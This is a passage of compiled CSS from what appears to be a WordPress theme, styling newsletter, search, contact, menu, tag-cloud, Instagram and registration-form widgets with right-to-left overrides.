  .widget-newletter.style2 .widget-content,
  .widget-newletter.style2 .widget-title {
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .widget-newletter.style2 .widget-content, .rtl
  .widget-newletter.style2 .widget-title {
    float: right;
  }
  /* line 389, ../sass/template/_widgets.scss */
  .widget-newletter.style2 .widget-title {
    width: 30%;
  }
  /* line 392, ../sass/template/_widgets.scss */
  .widget-newletter.style2 .widget-content {
    width: 70%;
  }
}
/* line 396, ../sass/template/_widgets.scss */
.widget-newletter.style2 .widget-title {
  font-size: 36px;
  color: #fff;
  line-height: 1.1;
  font-weight: 700;
  margin-bottom: 0;
  text-transform: uppercase;
}
/* line 403, ../sass/template/_widgets.scss */
.widget-newletter.style2 .widget-title .subtitle {
  font-size: 18px;
  display: block;
}
/* line 408, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control {
  border-width: 0 0 2px;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-style: solid;
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
  background: transparent !important;
}
/* line 416, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
/* line 419, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
/* line 422, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
/* line 425, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
/* line 428, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control:focus {
  color: #fff;
  border-color: #fff;
}
/* line 433, ../sass/template/_widgets.scss */
.widget-newletter.style2 .input-group-btn {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  position: relative;
  z-index: 9;
}
/* line 438, ../sass/template/_widgets.scss */
.widget-newletter.style2 .btn {
  background: transparent !important;
  color: #fff;
  border: none;
  position: relative;
  width: 45px;
  padding-left: 0;
  padding-right: 0;
  overflow: hidden;
  font-size: 0;
  height: 49px;
}
/* line 449, ../sass/template/_widgets.scss */
.widget-newletter.style2 .btn:before {
  font-family: 'apushome';
  content: "\e936";
  font-size: 24px;
  width: 45px;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
}

/* line 462, ../sass/template/_widgets.scss */
.widget-newletter.style3 .widget-title {
  font-size: 30px;
  margin: 0 0 3px;
  color: #2c394c;
}
/* line 467, ../sass/template/_widgets.scss */
.widget-newletter.style3 .widget-description {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 45px;
  font-family: "Dosis";
}
/* line 474, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group {
  display: block;
}
/* line 476, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control {
  float: none;
  width: 100%;
  background: transparent;
  display: block;
  color: #fff;
  border-width: 0 0 2px;
  border-color: rgba(255, 255, 255, 0.5);
}
/* line 482, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
/* line 485, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
/* line 488, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
/* line 491, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
/* line 497, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .input-group-btn {
  float: none;
  display: block;
  margin-top: 30px;
  width: 100%;
}
/* line 503, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .btn {
  width: 100%;
  background: #2c394c;
  border-color: #2c394c;
  color: #888f99;
}
/* line 508, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .btn:hover, .widget-newletter.style3 .input-group .btn:active, .widget-newletter.style3 .input-group .btn:focus {
  color: #fff;
}

/* line 515, ../sass/template/_widgets.scss */
.widget-newletter.style4 .widget-description {
  margin-bottom: 20px;
}
/* line 518, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group {
  border: 2px solid #009cff;
}
/* line 520, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .btn,
.widget-newletter.style4 .input-group .form-control {
  border: none;
}
/* line 524, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .form-control {
  height: 46px;
}
/* line 527, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .btn {
  margin-right: 2px;
  width: 45px;
  height: 42px;
  color: #fff;
  background: #009cff;
  overflow: hidden;
  padding: 0;
  font-size: 0;
  position: relative;
  text-align: center;
  line-height: 42px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-newletter.style4 .input-group .btn {
  margin-left: 2px;
  margin-right: inherit;
}
/* line 538, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .btn:before {
  position: absolute;
  letter-spacing: -2px;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 18px;
  font-family: 'apushome';
  content: "\e918";
}
/* line 548, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .btn:hover, .widget-newletter.style4 .input-group .btn:active, .widget-newletter.style4 .input-group .btn:focus {
  color: #fff;
  background: #0083d6;
}

/* line 558, ../sass/template/_widgets.scss */
.widget.contact.style1 ul li {
  margin-bottom: 10px;
}
/* line 562, ../sass/template/_widgets.scss */
.widget.contact ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 566, ../sass/template/_widgets.scss */
.widget.contact ul i {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.contact ul i {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 569, ../sass/template/_widgets.scss */
.widget.contact ul li {
  margin-bottom: 15px;
}
/* line 574, ../sass/template/_widgets.scss */
.widget.contact.style2 ul li {
  margin-bottom: 10px;
}
/* line 576, ../sass/template/_widgets.scss */
.widget.contact.style2 ul li:last-child {
  margin: 0;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
/* line 586, ../sass/template/_widgets.scss */
.apus-sidebar select, .apus-sidebar table {
  width: 100%;
}
/* line 590, ../sass/template/_widgets.scss */
.apus-sidebar .post-widget .blog-title, .apus-sidebar .post-widget h6 {
  margin: 0 0 5px;
  line-height: 1.4;
  font-weight: 400;
  font-size: 14px;
  height: 40px;
  overflow: hidden;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}

/*------------------------------------*\
    search
\*------------------------------------*/
/* line 605, ../sass/template/_widgets.scss */
.apus-search-form .input-group-addon, .apus-search-form .input-group-btn {
  vertical-align: top;
}
/* line 608, ../sass/template/_widgets.scss */
.apus-search-form .apus-search {
  border-right: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus-search-form .apus-search {
  border-left: 0;
  border-right: inherit;
}
/* line 610, ../sass/template/_widgets.scss */
.apus-search-form .apus-search:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #e2e2e2;
}
/* line 615, ../sass/template/_widgets.scss */
.apus-search-form .form-control,
.apus-search-form .btn {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-color: #e2e2e2;
}
/* line 620, ../sass/template/_widgets.scss */
.apus-search-form .button-search {
  padding-right: 12px 30px;
  padding-left: 12px 30px;
}
/* line 623, ../sass/template/_widgets.scss */
.apus-search-form .button-search:hover, .apus-search-form .button-search:active {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}

/* line 630, ../sass/template/_widgets.scss */
.widget-search {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
}
/* line 634, ../sass/template/_widgets.scss */
.widget-search .form-control {
  border-color: #e2e2e2;
  border-width: 2px 0 2px 2px;
  height: 51px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 640, ../sass/template/_widgets.scss */
.widget-search .form-control:focus {
  border-color: #e2e2e2;
}
/* line 644, ../sass/template/_widgets.scss */
.widget-search .input-group-btn {
  vertical-align: top;
}
/* line 646, ../sass/template/_widgets.scss */
.widget-search .input-group-btn .btn {
  padding-left: 12px;
  padding-right: 12px;
  background: #fff;
  color: #262626;
  border-color: #e2e2e2;
  border-width: 2px 2px 2px 0;
  border-style: solid;
}
/* line 654, ../sass/template/_widgets.scss */
.widget-search .input-group-btn .btn:hover {
  background: #009cff;
  color: #fff;
}

/* line 662, ../sass/template/_widgets.scss */
.support1 {
  line-height: 1;
  padding: 0 15px;
}
/* line 665, ../sass/template/_widgets.scss */
.support1 i {
  font-size: 28px;
}
/* line 668, ../sass/template/_widgets.scss */
.support1 .media-left {
  vertical-align: middle;
}
@media (min-width: 992px) {
  /* line 672, ../sass/template/_widgets.scss */
  .support1 .media-left {
    padding-right: 20px;
    border-right: 1px solid #e2e2e2;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .support1 .media-left {
    padding-left: 20px;
    padding-right: inherit;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .support1 .media-left {
    border-left: 1px solid #e2e2e2;
    border-right: inherit;
  }
  /* line 676, ../sass/template/_widgets.scss */
  .support1 .media-body {
    padding-left: 20px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .support1 .media-body {
    padding-right: 20px;
    padding-left: inherit;
  }
}
/* line 680, ../sass/template/_widgets.scss */
.support1 .title {
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 5px;
  line-height: 1;
}
/* line 686, ../sass/template/_widgets.scss */
.support1 p {
  margin: 0;
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
/* line 694, ../sass/template/_widgets.scss */
.tagcloud a {
  color: #2c394c;
  font-size: 14px !important;
  margin: 0 3px 4px 0;
  display: inline-block;
  float: left;
  padding: 8px 15px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: #f8f8f8;
  border: 2px solid #e2e2e2;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .tagcloud a {
  margin: 0 0 4px 3px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .tagcloud a {
  float: right;
}
/* line 704, ../sass/template/_widgets.scss */
.tagcloud a:focus, .tagcloud a:hover {
  color: #fff;
  background: #ffb900;
  border-color: #ffb900;
}

/* line 714, ../sass/template/_widgets.scss */
.widget-brand-logo {
  padding: 30px;
}
/* line 717, ../sass/template/_widgets.scss */
.widget-brand-logo .item-brand > a {
  display: block;
}
/* line 721, ../sass/template/_widgets.scss */
.widget-brand-logo .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 725, ../sass/template/_widgets.scss */
.widget-brand-logo:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*-----------------------------*\
        Widget Contact 
\*-----------------------------*/
/* line 735, ../sass/template/_widgets.scss */
.widget-infor .heding {
  font-family: "Karla", serif;
  font-weight: 400;
}
/* line 739, ../sass/template/_widgets.scss */
.widget-infor .infor-inner {
  margin: 0 0 20px;
}

/*-----------------------------*\
        Widget video
\*-----------------------------*/
/* line 749, ../sass/template/_widgets.scss */
.wpb_video_widget .video-description {
  text-transform: uppercase;
  font-weight: 400;
  line-height: 30px;
  font-size: 12px;
  color: #000;
}
/* line 756, ../sass/template/_widgets.scss */
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 60.7% !important;
}

/*-----------------------------*\
        Widget Vertical Menu
\*-----------------------------*/
/* line 763, ../sass/template/_widgets.scss */
.vertical-menu {
  display: none !important;
  padding: 0;
  background: #fff;
  z-index: 999;
}
/* line 768, ../sass/template/_widgets.scss */
.vertical-menu > .nav {
  position: relative;
  width: 100%;
  height: auto;
}
/* line 773, ../sass/template/_widgets.scss */
.vertical-menu > .nav .open > a, .vertical-menu > .nav .open > a:hover, .vertical-menu > .nav .open > a:focus,
.vertical-menu > .nav .active > a,
.vertical-menu > .nav .active > a:hover,
.vertical-menu > .nav .active > a:focus {
  color: #009cff;
}
/* line 779, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li {
  float: none;
  position: static;
  border-bottom: 1px solid #e2e2e2;
}
/* line 784, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li.active > a {
  color: #009cff;
  background: #fafafa;
}
/* line 789, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li > a {
  color: #414141;
  padding: 15px 20px;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  white-space: nowrap;
}
/* line 796, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li > a:hover {
  color: #009cff;
  background: #fafafa;
}
/* line 800, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li > a .fa {
  font-size: 15px;
  min-width: 15px;
  margin-right: 12px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu > .nav > li > a .fa {
  margin-left: 12px;
  margin-right: inherit;
}
/* line 806, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li .dropdown-menu {
  min-width: 230px;
  min-height: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 812, ../sass/template/_widgets.scss */
.vertical-menu > .nav .product-block {
  padding: 0 !important;
  overflow: hidden;
  display: block;
}
/* line 819, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu {
  margin: 0;
  padding: 30px;
  border: none;
  top: 0;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.vertical-menu .dropdown-menu:before, .vertical-menu .dropdown-menu:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.vertical-menu .dropdown-menu:after {
  clear: both;
}
/* line 825, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul {
  padding: 0;
  list-style: none;
}
/* line 828, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul li {
  line-height: 34px;
}
/* line 830, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul li a {
  color: #414141;
}
/* line 832, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul li a:hover, .vertical-menu .dropdown-menu ul li a.active {
  color: #009cff;
}
/* line 838, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul ul {
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu .dropdown-menu ul ul {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 843, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu .widget-title {
  border: none;
  font-size: 16px;
  padding: 0 0 15px;
  color: #2c394c;
}
/* line 850, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu .woocommerce .product-wrapper {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
/* line 856, ../sass/template/_widgets.scss */
.vertical-menu.menu-left .dropdown-menu {
  left: 100% !important;
  right: auto !important;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-left .dropdown-menu {
  right: 100% !important;
  left: auto;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-left .dropdown-menu {
  left: auto !important;
  right: auto;
}
/* line 862, ../sass/template/_widgets.scss */
.vertical-menu.menu-right .dropdown-menu {
  left: auto !important;
  right: 100% !important;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-right .dropdown-menu {
  right: auto !important;
  left: auto;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-right .dropdown-menu {
  left: 100% !important;
  right: auto;
}
/* line 868, ../sass/template/_widgets.scss */
.vertical-menu .icon-ver {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu .icon-ver {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 874, ../sass/template/_widgets.scss */
.apus_custom_menu.inline li {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 0;
}
/* line 878, ../sass/template/_widgets.scss */
.apus_custom_menu.inline li + li {
  margin-left: 35px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus_custom_menu.inline li + li {
  margin-right: 35px;
  margin-left: inherit;
}
/* line 882, ../sass/template/_widgets.scss */
.apus_custom_menu.inline .widget {
  margin: 0;
}

/* line 889, ../sass/template/_widgets.scss */
#recentcomments > li {
  padding: 10px 0;
  font-weight: bold;
}
/* line 892, ../sass/template/_widgets.scss */
#recentcomments > li:first-child {
  border-top: 0;
}
/* line 895, ../sass/template/_widgets.scss */
#recentcomments > li:last-child {
  border-bottom: 0;
}
/* line 898, ../sass/template/_widgets.scss */
#recentcomments > li a {
  font-weight: 300;
}

/* line 905, ../sass/template/_widgets.scss */
.widget-quicklink-menu {
  background-color: #f6f6f6;
  line-height: 35px;
}
/* line 908, ../sass/template/_widgets.scss */
.widget-quicklink-menu .quicklink-heading {
  background-color: #333333;
  color: #ffffff;
  display: inline-block;
  font-size: 10px;
  margin: 0 20px 0 0;
  padding: 12px 15px 12px 25px;
  position: relative;
  text-transform: uppercase;
  font-family: "Dosis";
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .widget-quicklink-menu .quicklink-heading {
  margin: 0 0 0 20px;
}
/* line 918, ../sass/template/_widgets.scss */
.widget-quicklink-menu .quicklink-heading:before {
  border-top: 18px solid transparent;
  border-bottom: 18px solid transparent;
  border-left: 10px solid #333;
  content: "";
  position: absolute;
  right: -10px;
  top: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-quicklink-menu .quicklink-heading:before {
  border-right: 10px solid #333;
  border-left: inherit;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .widget-quicklink-menu .quicklink-heading:before {
  left: -10px;
  right: auto;
}
/* line 928, ../sass/template/_widgets.scss */
.widget-quicklink-menu a {
  color: #999999;
  font-size: 12px;
  font-weight: 400;
}
/* line 932, ../sass/template/_widgets.scss */
.widget-quicklink-menu a:hover {
  color: #009cff;
}

/* line 939, ../sass/template/_widgets.scss */
.woo-onsale .onsale {
  display: none;
}
/* line 942, ../sass/template/_widgets.scss */
.woo-onsale .product-sale-label {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woo-onsale .product-sale-label {
  left: 10px;
  right: auto;
}

/* line 957, ../sass/template/_widgets.scss */
.widget-tabs .widget-title {
  display: inline-block;
}
/* line 960, ../sass/template/_widgets.scss */
.widget-tabs .nav-tabs {
  border: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 7px;
}
/* line 965, ../sass/template/_widgets.scss */
.widget-tabs .nav-tabs.tabs-list-v2 {
  margin: 0 0 15px;
}
/* line 969, ../sass/template/_widgets.scss */
.widget-tabs .carousel-controls {
  top: -42px;
}

/* line 976, ../sass/template/_widgets.scss */
.widget-infor .media .fa, .widget-infor .media .icon {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #009cff;
  background: #252525;
}

/* line 988, ../sass/template/_widgets.scss */
.contant-info .title {
  margin: 0 0 20px;
  font-size: 30px;
}
/* line 992, ../sass/template/_widgets.scss */
.contant-info .info-description {
  margin: 0 0 30px;
}
/* line 995, ../sass/template/_widgets.scss */
.contant-info .media-heading {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 5px;
}
/* line 1000, ../sass/template/_widgets.scss */
.contant-info .media {
  margin-top: 30px;
}
/* line 1003, ../sass/template/_widgets.scss */
.contant-info .media:hover .fa {
  border-color: #f65b47;
  color: #f65b47;
}
/* line 1009, ../sass/template/_widgets.scss */
.contant-info .media-left {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contant-info .media-left {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 1011, ../sass/template/_widgets.scss */
.contant-info .media-left .fa {
  border: 2px solid #1e1e1e;
  border-radius: 50%;
  color: #1e1e1e;
  font-size: 25px;
  height: 58px;
  line-height: 52px;
  text-align: center;
  width: 58px;
}

/* line 1026, ../sass/template/_widgets.scss */
.widget_meta > ul,
.widget_archive > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 1030, ../sass/template/_widgets.scss */
.widget_meta > ul li,
.widget_archive > ul li {
  line-height: 2.5;
}

/* line 1035, ../sass/template/_widgets.scss */
.widget_categories,
.widget_archive {
  font-size: 15px;
}
/* line 1037, ../sass/template/_widgets.scss */
.widget_categories select,
.widget_archive select {
  width: 100%;
  padding: 8px;
  color: #2c394c;
}
/* line 1043, ../sass/template/_widgets.scss */
.widget_categories li,
.widget_archive li {
  line-height: 40px;
}
/* line 1046, ../sass/template/_widgets.scss */
.widget_categories li > a:before,
.widget_archive li > a:before {
  font-size: 11px;
  content: "\e902";
  font-family: 'apushome';
  margin-right: 9px;
  display: inline-block;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_categories li > a:before, .rtl
.widget_archive li > a:before {
  margin-left: 9px;
  margin-right: inherit;
}

/* line 1057, ../sass/template/_widgets.scss */
.widget_pages ul {
  list-style: none;
}
/* line 1059, ../sass/template/_widgets.scss */
.widget_pages ul li {
  line-height: 2;
}
/* line 1063, ../sass/template/_widgets.scss */
.widget_pages > ul {
  padding: 0;
  margin: 0;
}

/* line 1069, ../sass/template/_widgets.scss */
.textwidget select {
  padding: 8px;
  max-width: 100%;
  color: #2c394c;
}

/* line 1076, ../sass/template/_widgets.scss */
.widget-twitter .twitter-timeline {
  display: block !important;
}
/* line 1079, ../sass/template/_widgets.scss */
.widget-twitter .timeline-Tweet-media {
  display: none;
}

/* line 1083, ../sass/template/_widgets.scss */
.wpb_revslider_element {
  margin: 0 !important;
  position: relative;
  z-index: 1;
}
/* line 1087, ../sass/template/_widgets.scss */
.wpb_revslider_element + div {
  position: absolute;
  width: 100%;
}

/* line 1092, ../sass/template/_widgets.scss */
.list-slider {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 1096, ../sass/template/_widgets.scss */
.list-slider li {
  margin: 0 0 15px;
}
/* line 1098, ../sass/template/_widgets.scss */
.list-slider li i {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .list-slider li i {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 1104, ../sass/template/_widgets.scss */
.widget_apus_instagram {
  margin: 0;
}
/* line 1106, ../sass/template/_widgets.scss */
.widget_apus_instagram .widget-title {
  font-size: 35px;
  font-weight: 300;
  margin: 0 0 60px;
  padding: 0;
  text-align: center;
  text-transform: inherit;
}
/* line 1113, ../sass/template/_widgets.scss */
.widget_apus_instagram .widget-title a {
  font-weight: 400;
  color: #009cff;
}
/* line 1118, ../sass/template/_widgets.scss */
.widget_apus_instagram .instagram-pics a {
  display: block;
  position: relative;
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
}
/* line 1122, ../sass/template/_widgets.scss */
.widget_apus_instagram .instagram-pics a:hover, .widget_apus_instagram .instagram-pics a:active {
  outline: 8px solid #009cff;
  outline-offset: -8px;
}
/* line 1123, ../sass/template/_widgets.scss */
.widget_apus_instagram .instagram-pics a:hover:before, .widget_apus_instagram .instagram-pics a:active:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 1129, ../sass/template/_widgets.scss */
.widget_apus_instagram .instagram-pics a:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1142, ../sass/template/_widgets.scss */
.widget_apus_instagram .style2 .widget-title {
  padding: 60px 0;
  margin: 0;
  background: #eff1f2;
}
/* line 1147, ../sass/template/_widgets.scss */
.widget_apus_instagram .style2 .row {
  margin: 0;
}
/* line 1149, ../sass/template/_widgets.scss */
.widget_apus_instagram .style2 .row > div {
  padding: 0;
}

/* line 1155, ../sass/template/_widgets.scss */
.wpcf7-form {
  position: relative;
}

/* line 1158, ../sass/template/_widgets.scss */
.register {
  max-width: 830px;
  margin: auto;
}
/* line 1161, ../sass/template/_widgets.scss */
.register .form-control {
  background: #fff;
  border: 1px solid #e2e2e2;
  margin: 0 0 30px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1166, ../sass/template/_widgets.scss */
.register .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #009cff;
}
/* line 1171, ../sass/template/_widgets.scss */
.register textarea.form-control {
  margin-bottom: 40px;
  resize: none;
  height: 130px;
}
/* line 1177, ../sass/template/_widgets.scss */
.register.style-dashed .form-control {
  border: 2px dashed #e2e2e2;
}
/* line 1179, ../sass/template/_widgets.scss */
.register.style-dashed .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #009cff;
}
/* line 1184, ../sass/template/_widgets.scss */
.register.style-dashed [type="submit"] {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  border: none;
}
/* line 1187, ../sass/template/_widgets.scss */
.register.style-dashed [type="submit"]:active, .register.style-dashed [type="submit"]:hover {
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
}
/* line 1194, ../sass/template/_widgets.scss */
.register.style-red .form-control {
  background: transparent;
  border-width: 0 0 1px;
  border-color: rgba(255, 255, 255, 0.7);
  color: rgba(255, 255, 255, 0.7);
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding-left: 0;
  padding-right: 0;
}
/* line 1203, ../sass/template/_widgets.scss */
.register.style-red .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 0.7);
}
/* line 1206, ../sass/template/_widgets.scss */
.register.style-red .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.7);
}
/* line 1209, ../sass/template/_widgets.scss */
.register.style-red .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: rgba(255, 255, 255, 0.7);
}
/* line 1212, ../sass/template/_widgets.scss */
.register.style-red .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: rgba(255, 255, 255, 0.7);
}
/* line 1215, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus {
  background: transparent;
  -webkit-box-shadow: 0px -1px 0 0 #fff inset;
  box-shadow: 0px -1px 0 0 #fff inset;
  border-color: #fff;
  color: #fff;
}
/* line 1220, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
/* line 1223, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
/* line 1226, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
/* line 1229, ../sass/template/_widgets.scss */
.register.style-red .form-control:focus:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}

/* line 1236, ../sass/template/_widgets.scss */
.contact-form {
  padding: 30px;
  background: #fff;
  overflow: hidden;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
}
@media (min-width: 1024px) {
  /* line 1236, ../sass/template/_widgets.scss */
  .contact-form {
    padding: 60px 70px;
  }
}
/* line 1245, ../sass/template/_widgets.scss */
.contact-form label {
  font-size: 18px;
  color: #ffb900;
  margin: 0 0 12px;
  font-weight: 600;
}
/* line 1251, ../sass/template/_widgets.scss */
.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 30px 38px;
  margin: 0 0 30px;
  background: #f7f7f7;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
